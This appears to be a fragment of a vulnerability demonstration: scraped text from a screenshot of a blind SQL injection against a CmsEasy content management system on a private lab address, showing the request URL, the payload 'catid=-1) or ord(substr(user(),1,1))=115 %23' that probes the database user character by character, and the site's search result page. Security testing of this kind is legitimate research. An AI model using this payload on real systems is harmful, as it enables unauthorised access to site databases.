 http://10.211.55.3/cmseasy/index.php?page=1&case=admin&case=archive&act=search&keyword=-1
Enable Post data Enable Referrer
catid=-1) or ord(substr(user(),1,1))=115 %23
CmsEasy 企业营销型管理系统
搜索 / Search
请输入查询信息!
全部栏目
搜索
“-1” 的查询结果：
0条记录/0页
查询订单 / Order
订单号... 查看
TOP